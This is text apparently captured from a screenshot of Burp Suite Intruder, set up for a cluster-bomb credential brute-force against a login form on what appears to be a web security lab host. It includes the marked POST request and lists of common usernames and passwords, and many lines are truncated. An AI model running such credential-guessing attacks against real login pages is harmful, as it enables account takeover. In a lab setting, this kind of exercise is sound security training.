 Choose an attack type
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will
Target: https://0a8e008c0345b6da
1 POST /login HTTP/2
2 Host: 0a8e008c0345b6da808944f
3 Cookie: session=VLAaXY3QNW4rQ
4 User-Agent: Mozilla/5.0 (Wind
5 Accept: text/html,application
6 Accept-Language: en-US,en;q=0
7 Accept-Encoding: gzip, deflat
8 Content-Type: application/x-w
9 Content-Length: 26
10 Origin: https://0a8e008c0345b
11 Referer: https://0a8e008c0345
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=§a§&password=§a§
Payload Sets
You can define one or more payload sets.
Payload set: 1
1
Payload type:
2
Payload Options [Simple list]
This payload type lets you configure a simp
Paste
Load ...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
Add
Enter a new item
Add from list ...
Payload Sets
You can define one or more payload sets. The number of payload set
Payload set: 2
Payload count: 100
1
Payload type:
Request count: 10,100
2
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are us
Paste
Load ...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
Add
Enter a new item
Add from list ...